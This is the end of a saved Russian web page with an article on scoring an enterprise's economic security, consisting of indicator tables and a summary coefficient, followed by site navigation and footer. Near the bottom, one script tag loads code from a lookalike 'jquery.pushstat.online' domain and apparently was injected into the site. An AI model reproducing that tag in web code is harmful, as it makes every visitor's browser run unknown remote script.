                      <td width="111">
                         
                        <p></p>
                        <p>>0,1</p>
                      </td>
                      <td width="126">
                         
                        <p></p>
                        <p>0–0,1</p>
                      </td>
                      <td width="146">
                         
                        <p></p>
                        <p><0</p>
                      </td>
                    </tr>
                    <tr>
                      <td style="text-align: center;" width="177"><strong><em>Уровень</em> <em>рентабельности</em> <em>основной</em> <em>дея</em><em>тельности, %</em></strong></td>
                      <td style="text-align: center;" width="95">
                         
                        <p></p>
                        <p><strong><em>Ур</em></strong></p>
                      </td>
                      <td width="111"><em>Рост показателя в динамике</em></td>
                      <td width="126"><em>Показатель практически не меняется</em></td>
                      <td width="146"><em>Сокращение показателя в динамике</em></td>
                    </tr>
                  </tbody>
                </table>
                <p> </p>
                <p> </p>
                <table>
                  <tbody>
                    <tr>
                      <td style="width: 175px; text-align: center;"><strong>Коэффициент соотношения дебиторской и кредиторской задолженности</strong></td>
                      <td style="width: 43px;">
                         
                        <p></p>
                        <p>Ксдк</p>
                      </td>
                      <td style="width: 94px;">
                         
                        <p></p>
                        <p>0,9–1</p>
                      </td>
                      <td style="width: 105.05px;" colspan="2">
                         
                        <p></p>
                        <p>0,5–0,9 или >1</p>
                      </td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;">
<strong>Коэффициент</strong> <strong>оборачиваемости оборотных активов</strong>
</td>
                      <td style="width: 43px;">
                         
                        <p></p>
                        <p>Кооб</p>
                      </td>
                      <td style="width: 94px;">Рост показателя в динамике</td>
                      <td style="width: 105.05px;" colspan="2">Показатель практически не меняется</td>
                      <td style="width: 174.95px;" colspan="3">Сокращение показателя в динамике</td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;">
<strong><em>3.</em> Технико–</strong> <strong>технологическая составляющая</strong>
</td>
                      <td style="width: 43px;">
                         
                        <p></p>
                        <p>Кт</p>
                      </td>
                      <td style="width: 414px;" colspan="6">
                         
                        <p></p>
                        <p>Кт=Оц(Кф+Кизн+Кг+Кобн+Мо)/5</p>
                      </td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;"><strong>Фондоотдача</strong></td>
                      <td style="width: 43px;">
                         
                        <p></p>
                        <p>Кф</p>
                      </td>
                      <td style="width: 156.517px;" colspan="2">Рост показателя вдинамике</td>
                      <td style="width: 104.767px;" colspan="2">Показатель практически не меняется</td>
                      <td style="width: 112.717px;" colspan="2">Сокращение показателя в динамике</td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;"><strong><em>Коэффициент</em> <em>изно</em><em>са</em> <em>основных фондов</em></strong></td>
                      <td style="width: 43px;">
                         
                        <p></p>
                        <p><em>Кизн</em></p>
                      </td>
                      <td style="width: 156.517px;" colspan="2">
                         
                        <p></p>
                        <p><em>Сокращение</em> <em>показа</em><em>теля</em> <em>в динамике</em></p>
                      </td>
                      <td style="width: 104.767px;" colspan="2">
<em>Показатель практически не</em> <em>меняется</em>
</td>
                      <td style="width: 112.717px;" colspan="2">
<em>Рост</em> <em>показателя</em> <em>в</em> <em>динамике</em>
</td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;">
<strong>Коэффициент</strong> <strong>годности основных средств</strong>
</td>
                      <td style="width: 43px;">
                         
                        <p></p>
                        <p>Кг</p>
                      </td>
                      <td style="width: 156.517px;" colspan="2">
                         
                        <p></p>
                        <p><em>>0,5</em></p>
                      </td>
                      <td style="width: 104.767px;" colspan="2">
                         
                        <p></p>
                        <p><em>0,3–0,5</em></p>
                      </td>
                      <td style="width: 112.717px;" colspan="2">
                         
                        <p></p>
                        <p><0,3</p>
                      </td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;">
<strong>Коэффициент обновления основных</strong> <strong>средств</strong>
</td>
                      <td style="width: 43px;">
                         
                        <p></p>
                        <p>Кобн</p>
                      </td>
                      <td style="width: 156.517px;" colspan="2">
                         
                        <p></p>
                        <p><em>>0,1</em></p>
                      </td>
                      <td style="width: 104.767px;" colspan="2">
                         
                        <p></p>
                        <p><em>0–0,1</em></p>
                      </td>
                      <td style="width: 112.717px;" colspan="2">
                         
                        <p></p>
                        <p>0</p>
                      </td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;">
                         
                        <p></p>
                        <p><strong><em>Материалоотдача</em></strong></p>
                      </td>
                      <td style="width: 43px;">
                         
                        <p></p>
                        <p><em>Мо</em></p>
                      </td>
                      <td style="width: 156.517px;" colspan="2">
                         
                        <p></p>
                        <p><em>Рост</em> <em>показателя</em> <em>в динамике</em></p>
                      </td>
                      <td style="width: 104.767px;" colspan="2"><em>Показатель практически не меняется</em></td>
                      <td style="width: 112.717px;" colspan="2">
<em>Сокращение показателя</em> <em>в</em> <em>динамике</em>
</td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;"><strong>4. Кадровая составляющая</strong></td>
                      <td style="width: 43px;">Кк</td>
                      <td style="width: 414px;" colspan="6">Кк=Оц(Кзп+Кск+Ктк+Птр) /4</td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;"><strong>Коэффициент уровня заработной платы</strong></td>
                      <td style="width: 43px;">Кзп</td>
                      <td style="width: 156.517px;" colspan="2">>1</td>
                      <td style="width: 109.483px;" colspan="3">0,5–1</td>
                      <td style="width: 108px;"><0,5</td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;"><strong>Коэффициент стабильности кадров</strong></td>
                      <td style="width: 43px;">Кск</td>
                      <td style="width: 156.517px;" colspan="2">>1</td>
                      <td style="width: 109.483px;" colspan="3">0,5–1</td>
                      <td style="width: 108px;"><0,5</td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;"><strong><em>Коэффициент текучести кадров</em></strong></td>
                      <td style="width: 43px;"><em>Ктк</em></td>
                      <td style="width: 156.517px;" colspan="2"><em>0,03–0,07</em></td>
                      <td style="width: 109.483px;" colspan="3"><em>0,08–0,12</em></td>
                      <td style="width: 108px;"><em>>0,12</em></td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;"><strong>Производительность труда, руб/чел.– ч</strong></td>
                      <td style="width: 43px;">
                         
                        <p></p>
                        <p>Птр</p>
                      </td>
                      <td style="width: 156.517px;" colspan="2">Рост показателя в динамике</td>
                      <td style="width: 109.483px;" colspan="3">Показатель практически не меняется</td>
                      <td style="width: 108px;">Сокращение показателя в динамике</td>
                    </tr>
                    <tr>
                      <td style="width: 175px; text-align: center;" rowspan="2"><strong>Сводный коэффициент экономической безопасности предприятия</strong></td>
                      <td style="width: 43px;">Кэбп</td>
                      <td style="width: 414px;" colspan="6">Кэбп=(Кф+Кп+Кт+Ккс)/4</td>
                    </tr>
                    <tr>
                      <td style="width: 43px;"></td>
                      <td style="width: 156.517px;" colspan="2">
                         
                        <p></p>
                        <p>0,76–1 – уровень экономической безопасности – высокий;</p>
                      </td>
                      <td style="width: 109.483px;" colspan="3">
                         
                        <p></p>
                        <p>0,51–0,75 –</p>
                        <p>средний;</p>
                      </td>
                      <td style="width: 108px;">
                        0,26–0,50 – низкий;
                        <p></p>
                        <p>0,025 – критический</p>
                      </td>
                    </tr>
                  </tbody>
                </table>
                <p> </p>
                <p>Используя данный подход, предприятие при помощи наблюдения за изменением показателей деятельности сможет определить негативные тенденции и провести диагностику всего спектра мероприятий по снижению угроз экономической безопасности.</p>
                <p>Подход учитывает производственные, рыночные и правовые признаки, контролирует все изменения, которые происходят в ходе деятельности предприятия, а также использует систему мониторинга, при помощи которой можно анализировать все изменения как внешней, так и внутренней среды, которые могут повлиять на деятельность всего предприятия в целом.</p>
              </div>
              <script src="https://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script> 
              <script src="https://yastatic.net/share2/share.js"></script>
              <div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,whatsapp,telegram"></div>
              <footer>
                <div class="td-post-source-tags"></div>
                <div class="td-block-row td-post-next-prev">
                  <div class="td-block-span6 td-post-prev-post">
                    <div class="td-post-next-prev-content">
                      <span>Предыдущая статья</span><a href="/marketing/elektronnyi-marketing-v-turizme">Электронный маркетинг в туризме</a>
                    </div>
                  </div>
                  <div class="td-next-prev-separator"></div>
                  <div class="td-block-span6 td-post-next-post">
                    <div class="td-post-next-prev-content">
                      <span>Следующая статья</span><a href="/management/chelovecheskii-kapital-kak-faktor-innovacionnogo-razvitiya">Человеческий капитал как фактор инновационного развития</a>
                    </div>
                  </div>
                </div>
                <div class="author-box-wrap">
                  <img alt="" src="https://secure.gravatar.com/avatar/5735c064745b51bc2d0abeb71085ffc4?#038;r=g" srcset="https://secure.gravatar.com/avatar/5735c064745b51bc2d0abeb71085ffc4?#038;r=g 2x" class="avatar avatar-96 photo" height="96" width="96">
                  <div class="desc">
                    <div class="td-author-name vcard author">
                      <span class="fn">Флоренция Нами</span>
                    </div>
                    <div class="td-author-url">
                      <a href="/">https://idaten.ru/</a>
                    </div>
                    <div class="td-author-description">
                      Главный редактор Ида Тен. Кандидат юридических наук, сотрудник кафедры гражданского права, Юго-западного Университета «Неофит Рильски». Мейл:
                    </div>
                    <div class="td-author-social"></div>
                    <div class="clearfix"></div>
                  </div>
                </div>
<span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person">
                <meta itemprop="name" content="Флоренция Нами"></span>
                <meta itemprop="datePublished" content="2020-05-24T21:16:33+00:00">
                <meta itemprop="dateModified" content="2023-04-10T20:43:53+03:00">
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://idaten.ru/economic/ocenka-ekonomicheskoi-bezopasnosti-predpriyatiya">
<span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://idaten.ru/wp-content/uploads/2017/04/logo.png"></span>
                <meta itemprop="name" content="Ида Тен"></span>
                <meta itemprop="headline" content="Оценка экономической безопасности предприятия">
<span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                <meta itemprop="url" content="https://idaten.ru/wp-content/uploads/2020/05/2.jpg">
                <meta itemprop="width" content="800">
                <meta itemprop="height" content="350"></span>
              </footer>
              <div class="td_block_wrap td_block_related_posts td_uid_3_66dd8573b9df5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="td_uid_3_66dd8573b9df5">
                <script>
                var block_td_uid_3_66dd8573b9df5 = new tdBlock();
                block_td_uid_3_66dd8573b9df5.id = "td_uid_3_66dd8573b9df5";
                block_td_uid_3_66dd8573b9df5.atts = '{"limit":6,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"\u0412\u0441\u0435","color_preset":"","border_top":"","class":"td_uid_3_66dd8573b9df5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_66dd8573b9df5_rand","live_filter":"cur_post_same_categories","live_filter_cur_post_id":1864,"live_filter_cur_post_author":"2","block_template_id":""}';
                block_td_uid_3_66dd8573b9df5.td_column_number = "3";
                block_td_uid_3_66dd8573b9df5.block_type = "td_block_related_posts";
                block_td_uid_3_66dd8573b9df5.post_count = "6";
                block_td_uid_3_66dd8573b9df5.found_posts = "73";
                block_td_uid_3_66dd8573b9df5.header_color = "";
                block_td_uid_3_66dd8573b9df5.ajax_pagination_infinite_stop = "";
                block_td_uid_3_66dd8573b9df5.max_num_pages = "13";
                tdBlocksArray.push(block_td_uid_3_66dd8573b9df5);
                </script>
                <h4 class="td-related-title td-block-title">
<a id="td_uid_4_66dd8573bb996" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_66dd8573b9df5" href="#">СХОЖИЕ СТАТЬИ</a><a id="td_uid_5_66dd8573bb9d1" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_66dd8573b9df5" href="#">БОЛЬШЕ ОТ АВТОРА</a>
</h4>
                <div id="td_uid_3_66dd8573b9df5" class="td_block_inner">
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/economic/risk-faktor-v-pravovom-regulirovanii-sovremennoi-rossii" rel="bookmark" title="Риск-фактор в правовом регулировании современной России"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/06/4-9-218x150.jpg" srcset="/wp-content/uploads/2020/06/4-9-218x150.jpg 218w, /wp-content/uploads/2020/06/4-9-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Риск-фактор в правовом регулировании современной России" title="Риск-фактор в правовом регулировании современной России"></a>
                          </div>
<a href="/category/economic" class="td-post-category">Экономика</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/economic/risk-faktor-v-pravovom-regulirovanii-sovremennoi-rossii" rel="bookmark" title="Риск-фактор в правовом регулировании современной России">Риск-фактор в правовом регулировании современной России</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/economic/tenevoi-sektor-ekonomiki-rossiiskoi-federacii" rel="bookmark" title="Теневой сектор экономики Российской Федерации"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/06/11-1-218x150.jpg" srcset="/wp-content/uploads/2020/06/11-1-218x150.jpg 218w, /wp-content/uploads/2020/06/11-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Теневой сектор экономики Российской Федерации" title="Теневой сектор экономики Российской Федерации"></a>
                          </div>
<a href="/category/economic" class="td-post-category">Экономика</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/economic/tenevoi-sektor-ekonomiki-rossiiskoi-federacii" rel="bookmark" title="Теневой сектор экономики Российской Федерации">Теневой сектор экономики Российской Федерации</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/economic/banki-s-inostrannym-uchastiem-v-rossii" rel="bookmark" title="Банки с иностранным участием в России"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/06/7-2-218x150.jpg" srcset="/wp-content/uploads/2020/06/7-2-218x150.jpg 218w, /wp-content/uploads/2020/06/7-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Банки с иностранным участием в России" title="Банки с иностранным участием в России"></a>
                          </div>
<a href="/category/economic" class="td-post-category">Экономика</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/economic/banki-s-inostrannym-uchastiem-v-rossii" rel="bookmark" title="Банки с иностранным участием в России">Банки с иностранным участием в России</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                  <div class="td-related-row">
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/economic/novacii-goda-v-buhgalterskom-uchete-organizacii" rel="bookmark" title="Новации года в бухгалтерском учете организаций госсектора"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/06/4-6-218x150.jpg" srcset="/wp-content/uploads/2020/06/4-6-218x150.jpg 218w, /wp-content/uploads/2020/06/4-6-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Новации года в бухгалтерском учете организаций госсектора" title="Новации года в бухгалтерском учете организаций госсектора"></a>
                          </div>
<a href="/category/economic" class="td-post-category">Экономика</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/economic/novacii-goda-v-buhgalterskom-uchete-organizacii" rel="bookmark" title="Новации года в бухгалтерском учете организаций госсектора">Новации года в бухгалтерском учете организаций госсектора</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/economic/finansovoe-ozdorovlenie-predpriyatiya" rel="bookmark" title="Финансовое оздоровление предприятия"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/06/3-4-218x150.jpg" srcset="/wp-content/uploads/2020/06/3-4-218x150.jpg 218w, /wp-content/uploads/2020/06/3-4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Финансовое оздоровление предприятия" title="Финансовое оздоровление предприятия"></a>
                          </div>
<a href="/category/economic" class="td-post-category">Экономика</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/economic/finansovoe-ozdorovlenie-predpriyatiya" rel="bookmark" title="Финансовое оздоровление предприятия">Финансовое оздоровление предприятия</a></h3>
                        </div>
                      </div>
                    </div>
                    <div class="td-related-span4">
                      <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
                        <div class="td-module-image">
                          <div class="td-module-thumb">
                            <a href="/economic/problemy-fondovogo-rynka-rf" rel="bookmark" title="Проблемы фондового рынка Российской Федерации"><img width="218" height="150" class="entry-thumb" src="/wp-content/uploads/2020/06/1-8-218x150.jpg" srcset="/wp-content/uploads/2020/06/1-8-218x150.jpg 218w, /wp-content/uploads/2020/06/1-8-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Фондовый рынок Российской Федерации: проблемы и меры по их ликвидации" title="Проблемы фондового рынка Российской Федерации"></a>
                          </div>
<a href="/category/economic" class="td-post-category">Экономика</a>
                        </div>
                        <div class="item-details">
                          <h3 class="entry-title td-module-title"><a href="/economic/problemy-fondovogo-rynka-rf" rel="bookmark" title="Проблемы фондового рынка Российской Федерации">Проблемы фондового рынка Российской Федерации</a></h3>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="td-next-prev-wrap">
                  <a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_66dd8573b9df5" data-td_block_id="td_uid_3_66dd8573b9df5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" id="next-page-td_uid_3_66dd8573b9df5" data-td_block_id="td_uid_3_66dd8573b9df5"><i class="td-icon-font td-icon-menu-right"></i></a>
                </div>
              </div>
              <div class="comments" id="comments"></div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar" role="complementary">
            <div class="td-ss-main-sidebar">
              
            </div>
          </div>
        </div>
      </div>
    </article>
    <div class="td-footer-wrapper td-container-wrap td-footer-template-4">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span12"></div>
        </div>
        <div class="td-pb-row">
          <div class="td-pb-span12">
            <div class="td-footer-info">
              <div class="footer-logo-wrap">
                <a href="/"><img src="/wp-content/uploads/2017/04/logo-footer@2x.png" alt="idaten" title=""></a>
              </div>
              <div class="footer-text-wrap">
                Сайт idaten.ru следует процедурам добровольного урегулирования споров об интеллектуальных правах в соответствии со ст. 15.7 ФЗ-149 «Об информации, информационных технологиях и о защите информации».<br>
                <br>
                Связь с администрацией - <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="94fdf0f5e0f1fae6e1d4edf5faf0f1ecbae6e1">[email&#160;protected]</a><br>
                <br>
                <br>
                Наш спонсор Сайт с лучшими обзорами наушников и аксессуаров
              </div>
              <div class="footer-social-wrap td-social-style-2"></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="td-sub-footer-container td-container-wrap">
      <div class="td-container">
        <div class="td-pb-row">
          <div class="td-pb-span td-sub-footer-menu">
            <div class="menu-td-demo-footer-menu-container">
              <ul id="menu-td-demo-footer-menu" class="td-subfooter-menu">
                <li id="menu-item-1720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-1720">
                  <a href="/privacy">Политика конфиденциальности</a>
                </li>
                <li id="menu-item-1721" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1721">
                  <a href="/contacts">Контакты</a>
                </li>
              </ul>
            </div>
          </div>
          <div class="td-pb-span td-sub-footer-copy">
            © Идатен.ру | Агрегатор научных статей с лучших конференций СНГ 
            <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">


            document.write("<a href='//www.liveinternet.ru/click' "+
            "target=_blank><img src='//counter.yadro.ru/hit?t26.6;r"+
            escape(document.referrer)+((typeof(screen)=="undefined")?"":
            ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
            screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
            ";"+Math.random()+
            "' alt='' title='LiveInternet: показано число посетителей за"+
            " сегодня' "+
            "border='0' width='88' height='15'><\/a>")
            </script> 
            
          </div>
        </div>
      </div>
    </div>
  </div> 
  <script type="text/javascript" src="/wp-content/themes/Newspaper/js/tagdiv_theme.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script> 
  <script>


    

        

                (function(){
                        var html_jquery_obj = jQuery('html');

                        if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

                                var path = 'https://idaten.ru/wp-content/themes/Newspaper/style.css';

                                jQuery.get(path, function(data) {

                                        var str_split_separator = '#td_css_split_separator';
                                        var arr_splits = data.split(str_split_separator);
                                        var arr_length = arr_splits.length;

                                        if (arr_length > 1) {

                                                var dir_path = 'https://idaten.ru/wp-content/themes/Newspaper';
                                                var splited_css = '';

                                                for (var i = 0; i < arr_length; i++) {
                                                        if (i > 0) {
                                                                arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
                                                        }
                                                        //jQuery('head').append('<style>' + arr_splits[i] + '');

                                                        var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
                                                                return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
                                                        });

                                                        splited_css += "<style>" + formated_str + "";
                                                }

                                                var td_theme_css = jQuery('link#td-theme-css');

                                                if (td_theme_css.length) {
                                                        td_theme_css.after(splited_css);
                                                }
                                        }
                                });
                        }
                })();

        
        
  </script>
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"01c49e37c2bf4c7c8ce07f42fa82e32e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
